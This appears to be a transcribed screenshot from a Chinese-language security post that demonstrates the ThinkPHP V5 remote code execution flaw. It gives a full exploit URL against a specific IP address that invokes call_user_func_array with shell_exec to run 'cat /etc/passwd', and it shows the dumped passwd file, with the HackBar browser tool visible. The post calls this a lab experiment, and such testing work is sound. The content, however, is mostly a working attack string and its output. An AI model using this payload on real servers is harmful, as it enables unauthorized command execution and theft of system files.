 ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]
赞同 12
分享
以下都是实验内容，命令执行 cat /etc/passwd 显示如下：
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar 1 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://144.34.162.13:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=cat /etc/passwd
Use POST method MODIFY HEADER